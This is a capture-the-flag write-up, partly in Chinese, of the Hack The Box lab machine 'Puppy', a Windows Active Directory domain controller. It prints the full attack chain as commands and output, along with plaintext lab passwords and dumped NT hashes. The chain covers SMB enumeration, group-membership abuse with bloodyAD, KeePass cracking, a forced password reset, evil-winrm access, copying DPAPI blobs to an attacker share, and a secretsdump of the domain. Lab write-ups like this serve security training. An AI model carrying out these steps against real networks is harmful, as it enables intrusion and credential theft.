Puppy
Recon
ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-19 08:31:12Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3260/tcp open iscsi?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-05-19T08:33:11
|_ start_date: N/A
|_clock-skew: 6h59m43s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 323.95 seconds
### UDP
Not shown: 95 open|filtered udp ports (no-response)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
111/udp open rpcbind
123/udp open ntp
2049/udp open nfs
Nmap done: 1 IP address (1 host up) scanned in 9.81 seconds
smb
smbmap -H puppy.htb -u levi.james -p 'KingofAkron2025!'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.23.206:445 Name: puppy.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV NO ACCESS DEV-SHARE for PUPPY-DEVS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
存在一个DEV共享,但我们目前无权查看。 使用bloodhound搜集域内信息,
bloodhound-python -c all -d puppy.htb -u 'levi.james' -p 'KingofAkron2025!' -dc dc.puppy.htb -ns 10.129.23.206
Domain info collection
得到可利用关系如下:
 HR组对DEVELOPERS组具有GenericWrite权限,则我们可以通过LEVI.JAMES将自己写入DEVELOPERS组。结合上面的DEV共享,可以合理的猜测。DEVELOPERS组成员可以访问此共享。
HR组对DEVELOPERS组具有GenericWrite权限,则我们可以通过LEVI.JAMES将自己写入DEVELOPERS组。结合上面的DEV共享,可以合理的猜测。DEVELOPERS组成员可以访问此共享。
bloodyAD -d puppy.htb --host dc.puppy.htb -u 'levi.james' -p 'KingofAkron2025!' add groupMember 'DEVELOPERS' 'levi.james'
[+] levi.james added to DEVELOPERS
随后访问DEV共享,
smbmap -H puppy.htb -u 'levi.james' -p 'KingofAkron2025!'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[\] Checking for open ports... [|] Checking for open ports... [/] Checking for open ports... [-] Checking for open ports... [\] [*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.129.243.215:445 Name: puppy.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV READ ONLY DEV-SHARE for PUPPY-DEVS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
Frist FootHold
DEV共享已可访问。
smbclient //puppy.htb/DEV -U levi.james
Password for [WORKGROUP\levi.james]:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Sun Mar 23 15:07:57 2025
.. D 0 Sun Mar 9 00:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 15:09:12 2025
Projects D 0 Sun Mar 9 00:53:36 2025
recovery.kdbx A 2677 Wed Mar 12 10:25:46 2025
5080575 blocks of size 4096. 1516122 blocks available
存在一个kdbx文件,是KeePassXC用来存放密码的存储库。主要主密钥才能打开此数据库。 尝试使用keepass2john破解:
keepass2john ./recovery.kdbx
! ./recovery.kdbx : File version '40000' is currently not supported!
提示版本不支持,可能是版本过于新, 是KDBX 4.0 格式的。github上找相关的利用工具。
/kdbx4_Crack.sh ./recovery.kdbx /usr/share/wordlists/rockyou.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 36/14344392 - Attempts per minute: 83 - Estimated time remaining: 17 weeks, 1 days
[+] Current attempt: liverpool
[*] Password found: liverpool
得到kdbx文件的主密码,解密。 获得了一串用户凭据。筛选有用的用户:
ADAM SILVER / HJKL2025!
JAMIE WILLIAMSON / JamieLove2025!
ANTONY C. EDWARDS / Antman2025!
由下面的拓扑图可知,ANTONY.EDWARDS属于senior devs组,此组对ADAM.SILVER具有GenericAll权限,且ADAM.SILVER是windows remote manager组成员。下一步我们可选择强行修改他的密码。
然后winrm登录。
bloodyAD -d puppy.htb --host dc.puppy.htb -u "ant.edwards" -p 'Antman2025!' set password adam.silver 'boom@123'
[+] Password changed successfully!
这里需要注意,ADAM.SILVER账户默认被禁用,需要我们移除此UAC。
bloodyAD -d puppy.htb --host dc.puppy.htb -u "ant.edwards" -p 'Antman2025!' remove uac 'adam.silver' -f ACCOUNTDISABLE
evil-winrm -i puppy.htb -u "adam.silver" -p 'boom@123'
PrivEsc
在ADAM.SILVER本地家目录下发现存在一个文件
*Evil-WinRM* PS C:\Users\adam.silver\desktop> ls -force
Directory: C:\Users\adam.silver\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 2/28/2025 12:31 PM 282 desktop.ini
-a-hs- 2/28/2025 12:31 PM 11068 DFBE70A7E5CC19A398EBF1B96859CE5D
-a---- 2/28/2025 12:31 PM 2312 Microsoft Edge.lnk
-ar--- 5/19/2025 7:31 PM 34 user.txt
base64编码后下载到本地分析,
hexdump -C ./recover.bin | head
00000000 01 00 00 00 30 2b 00 00 00 00 00 00 01 00 00 00 |....0+..........|
00000010 d0 8c 9d df 01 15 d1 11 8c 7a 00 c0 4f c2 97 eb |.........z..O...|
00000020 01 00 00 00 ea bd 38 10 35 49 a8 41 a2 24 9b 37 |......8.5I.A.$.7|
00000030 20 19 3c 86 00 00 00 20 30 00 00 00 4c 00 6f 00 | .<.... 0...L.o.|
00000040 63 00 61 00 6c 00 20 00 43 00 72 00 65 00 64 00 |c.a.l. .C.r.e.d.|
00000050 65 00 6e 00 74 00 69 00 61 00 6c 00 20 00 44 00 |e.n.t.i.a.l. .D.|
00000060 61 00 74 00 61 00 0d 00 0a 00 00 00 03 66 00 00 |a.t.a........f..|
00000070 c0 00 00 00 10 00 00 00 dc ca d8 c1 87 05 14 ee |................|
00000080 22 cb bd 88 c5 11 b9 77 00 00 00 00 04 80 00 00 |"......w........|
00000090 a0 00 00 00 10 00 00 00 51 61 7e ad f4 a9 83 aa |........Qa~.....|
该文件以01 00 00 00开头,搜索得知是Windows 数据保护 API 加密数据(DPAPI)。这也许算是一个提示?在bloodhound中发现:
 存在账户STEPH.COOPER和STEPH.COOPER_ADM,其中STEPH.COOPER_ADM是administator。这两个同名。联想到DPAPI,或许我们能从STEPH.COOPER的DPAPI中的credentials获得STEPH.COOPER_ADM的凭据?
后面再C盘的根目录下发现存在一个backups文件夹,其内存在一个备份文件,下载到本地解压缩发现了steph.cooper的密码。
存在账户STEPH.COOPER和STEPH.COOPER_ADM,其中STEPH.COOPER_ADM是administator。这两个同名。联想到DPAPI,或许我们能从STEPH.COOPER的DPAPI中的credentials获得STEPH.COOPER_ADM的凭据?
后面再C盘的根目录下发现存在一个backups文件夹,其内存在一个备份文件,下载到本地解压缩发现了steph.cooper的密码。
cat nms-auth-config.xml.bak
<?xml version="1.0" encoding="UTF-8"?>
<ldap-config>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
</server>
<user-attributes>
<attribute name="username" ldap-attribute="uid" />
<attribute name="firstName" ldap-attribute="givenName" />
<attribute name="lastName" ldap-attribute="sn" />
<attribute name="email" ldap-attribute="mail" />
</user-attributes>
<group-attributes>
<attribute name="groupName" ldap-attribute="cn" />
<attribute name="groupMember" ldap-attribute="member" />
</group-attributes>
<search-filter>
<filter>(&(objectClass=person)(uid=%s))</filter>
</search-filter>
</ldap-config>
DPAPI
后面将steph.cooper用户的masterkey文件和credentials文件转存本地解密。
copy "C:\Users\steph.cooper\Appdata\roaming\microsoft\protect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407" \\10.10.14.19\share\maskterkey_blob
copy "C:\Users\steph.cooper\Appdata\roaming\microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9" \\10.10.14.19\share\credentials
先获得masterkey
impacket-dpapi masterkey -f ../maskterkey_blob -sid 'S-1-5-21-1487982659-1829050783-2281216199-1107' -password 'ChefSteph2025!'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version : 2 (2)
Guid : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags : 0 (0)
Policy : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
再解密credentials
impacket-dpapi credential -f ../credentials -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29+00:00
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!
得到了steph.cooper_adm凭据。
impacket-secretsdump puppy.htb/'steph.cooper_adm':'FivethChipOnItsWay2025!'@dc.puppy.htb -dc-ip 10.129.243.215
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa943f13896e3e21f6c4100c7da9895a6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9c541c389e2904b9b112f599fd6b333d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Summary
主要是对DPAI相关知识的考查。